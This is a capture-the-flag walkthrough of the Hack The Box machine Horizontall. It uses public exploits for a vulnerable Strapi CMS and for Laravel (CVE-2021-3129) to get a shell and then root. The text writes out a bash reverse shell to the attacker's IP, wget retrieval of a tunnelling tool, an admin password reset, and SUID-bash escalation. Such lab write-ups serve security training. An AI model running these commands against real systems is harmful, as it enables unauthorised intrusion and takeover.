HTB: Horizontall

Horizontall is a Hack The Box machine where we will exploit two web frameworks. First, an instance of a vulnerable version of Strapi, and once inside the victim machine we will find a vulnerable version of Laravel running locally that we are going to exploit to get command execution as root.
Recon⌗
Nmap⌗
As always, we are going to start by enumerating ports with nmap:
❯ nmap -p- -sS --min-rate 5000 --open -v -n -Pn 10.129.78.41 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 20:49 -05
Initiating SYN Stealth Scan at 20:49
Scanning 10.129.78.41 [65535 ports]
Discovered open port 80/tcp on 10.129.78.41
Discovered open port 22/tcp on 10.129.78.41
Completed SYN Stealth Scan at 20:50, 25.98s elapsed (65535 total ports)
Nmap scan report for 10.129.78.41
Host is up (0.16s latency).
Not shown: 62106 filtered tcp ports (no-response), 3427 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.08 seconds
Raw packets sent: 128532 (5.655MB) | Rcvd: 3935 (157.408KB)
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.78.41
[*] Open ports: 22,80
[*] Ports copied to clipboard
Now we can examinate these ports deeply:
❯ nmap -sCV -p 22,80 10.129.78.41 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 20:52 -05
Nmap scan report for 10.129.78.41
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.91 seconds
In the nmap scan we see that the website redirects to horizontall.htb, so for our machine to recognize this domain we add it to /etc/hosts:
127.0.0.1 localhost
127.0.1.1 h4ckn3t
10.129.78.41 horizontall.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
We can make a quick test with a ping:
❯ ping -c 1 horizontall.htb
PING horizontall.htb (10.129.78.41) 56(84) bytes of data.
64 bytes from horizontall.htb (10.129.78.41): icmp_seq=1 ttl=63 time=172 ms
--- horizontall.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 172.200/172.200/172.200/0.000 ms
Now we can visit the website:

It doesn’t look very interesting, quite static. In the bottom we find a contact section but it doesn’t seem to work either:

Maybe in the source code we can find something:

There is a /js/ folder containing some scripts. The most interesting one is the one about an app:


I don’t know about you but that doesn’t look so clear to me lol. However we can still get some information out of this looking for keywords:
curl -s -X GET 'http://horizontall.htb/js/app.c68eb462.js/' | grep horizontall

We find a subdomain, that we are also going to add to /etc/hosts before visiting it:
127.0.0.1 localhost
127.0.1.1 h4ckn3t
10.129.78.41 horizontall.htb api-prod.horizontall.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

It’s not so much better that what we already have but it’s something.
Now we can start fuzzing this website with wfuzz:
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://api-prod.horizontall.htb/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites.
Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://api-prod.horizontall.htb/FUZZ
Total requests: 220547
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000246: 200 16 L 101 W 854 Ch "admin"
000000189: 403 0 L 1 W 60 Ch "users"
000000124: 200 0 L 21 W 507 Ch "reviews"
000001596: 200 0 L 21 W 507 Ch "Reviews"
We see an /admin which will lead us to an instance of Strapi:

Foothold⌗
We don’t have any credentials so we might aswell just start looking for vulnerabilities:
❯ searchsploit strapi
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Strapi 3.0.0-beta - Set Password (Unauthenticated) | multiple/webapps/50237.py
Strapi 3.0.0-beta.17.7 - Remote Code Execution (RCE) (Authenticated) | multiple/webapps/50238.py
Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated) | multiple/webapps/50239.py
Strapi CMS 3.0.0-beta.17.4 - Set Password (Unauthenticated) (Metasploit) | nodejs/webapps/50716.rb
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
With searchsploit we find some exploits for version 3.0.0-beta.17.4, we don’t know what version the server is running but we can still try to execute it:
❯ searchsploit -m multiple/webapps/50239.py
Exploit: Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50239
Path: /usr/share/exploitdb/exploits/multiple/webapps/50239.py
File Type: Python script, ASCII text executable
Copied to: /home/logan/Desktop/HTB/Horizontall/exploits/50239.py
❯ python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjU2OTkxMDU2LCJleHAiOjE2NTk1ODMwNTZ9.
tquNtqIOdAa4nG2waej0nJW16a39-u-PvemqtFz9Dkg
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
It looks like it’s working. However, the RCE is blind. But we can test it with a ping:
$> ping -c 1 10.10.14.161
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
----------------------------------------------------------------------------------------------
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for logan:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:21:21.554375 IP 10.129.78.41 > 10.10.14.161: ICMP echo request, id 4150, seq 1, length 64
22:21:21.554468 IP 10.10.14.161 > 10.129.78.41: ICMP echo reply, id 4150, seq 1, length 64
It works!
Now we can get a reverse shell with bash:
$> bash -c 'bash -i >& /dev/tcp/10.10.14.161/334 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
----------------------------------------------------------------------------------------------
❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.78.41.
Ncat: Connection from 10.129.78.41:33632.
bash: cannot set terminal process group (2039): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
We have a shell but not a tty so we will do a tty treatment:
strapi@horizontall:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
strapi@horizontall:~/myapi$ ^Z
zsh: suspended nc -lvnp 334
❯ stty raw -echo; fg
[1] + continued nc -lvnp 334
reset
reset: unknown terminal type unknown
Terminal type? xterm
And finally the last touches:
strapi@horizontall:~/myapi$ export TERM=xterm
strapi@horizontall:~/myapi$ export SHELL=bash
strapi@horizontall:~/myapi$ stty rows 40 columns 140
This way we will have the correct screen size (you can find your own with stty size) and we are also able to do ^L.
Now that we have everything set we look for the user flag:
strapi@horizontall:/home$ ls
developer
strapi@horizontall:/home$ cd developer
strapi@horizontall:/home/developer$ ls
composer-setup.php myproject user.txt
strapi@horizontall:/home/developer$ cat user.txt
dfd6c9d44946c8d*****************
Perfect, the first part is done now let’s move on.
Privilege escalation⌗
We have already listed the ports open publicly, but there are possibly ports open locally:
strapi@horizontall:/home/developer$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
tcp 0 138 10.129.78.41:33632 10.10.14.161:334 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
Port 8000 is opened with a web server, with curl we can take a look:

It’s running Laravel, with chisel we will forward this port to us so we can try to exploit it:
strapi@horizontall:/tmp$ wget http://10.10.14.161/chisel
--2022-07-05 03:58:09-- http://10.10.14.161/chisel
Connecting to 10.10.14.161:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3107968 (3.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[================================================================>] 2.96M 1.30MB/s in 2.3s
2022-07-05 03:58:11 (1.30 MB/s) - ‘chisel’ saved [3107968/3107968]
strapi@horizontall:/tmp$ chmod +x chisel
Chisel works by setting a server locally and a client inside the victim machine:
strapi@horizontall:/tmp$ ./chisel client 10.10.14.161:1234 R:8000:127.0.0.1:8000
2022/07/05 04:00:38 client: Connecting to ws://10.10.14.161:1234
2022/07/05 04:00:40 client: Connected (Latency 175.182821ms)
----------------------------------------------------------------------------------------------
./chisel server --reverse -p 1234
2022/07/04 23:00:37 server: Reverse tunnelling enabled
2022/07/04 23:00:37 server: Fingerprint WvE59VJMFW9UMU8b/bKA12YM2IvcvIrAmW0phLHL33M=
2022/07/04 23:00:37 server: Listening on http://0.0.0.0:1234
2022/07/04 23:00:40 server: session#1: tun: proxy#R:8000=>8000: Listening
Now we can access this port from our localhost:

We have the version of the server, so we can look for exploits:

We find this one, so we will clone it:
❯ git clone https://github.com/nth347/CVE-2021-3129_exploit
Cloning into 'CVE-2021-3129_exploit'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 9 (delta 1), reused 3 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), done.
Resolving deltas: 100% (1/1), done.
It’s usage is pretty straightforward:

❯ ./exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
And it works!
We have command execution as root, in order to get a shell we can change the permissions of the bash inside the victim machine so it’s SUID:
❯ ./exploit.py http://localhost:8000 Monolog/RCE1 "chmod u+s /bin/bash"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
Now if everything goes right we will be able to execute the bash as root with the parameter -p.
strapi@horizontall:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
strapi@horizontall:/tmp$ bash -p
bash-4.4# whoami
root
And just like this we have successfully owned the victim machine:
bash-4.4# cat /root/root.txt
803f1bb9a4f911ce****************
See you next time!